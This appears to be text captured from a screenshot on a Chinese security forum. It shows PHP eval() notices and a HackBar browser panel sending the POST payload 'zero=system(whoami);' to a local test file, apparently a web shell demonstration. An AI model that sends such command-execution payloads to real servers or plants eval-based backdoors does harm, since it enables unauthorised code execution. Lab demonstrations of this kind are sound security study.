 assasssasssassssasssasssasssasssasssasssasssassss
Notice: Use of undefined constant zero - assumed 'zero' in F:\phpStudy\PHPTutorial\WWW\1.php on line 6
Notice: Use of undefined constant whoami - assumed 'whoami' in F:\phpStudy\PHPTutorial\WWW\1.php(6) : eval()'d code on line 1
index\index ?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
zero=system(whoami);
先知社区
WWW.2BA.CC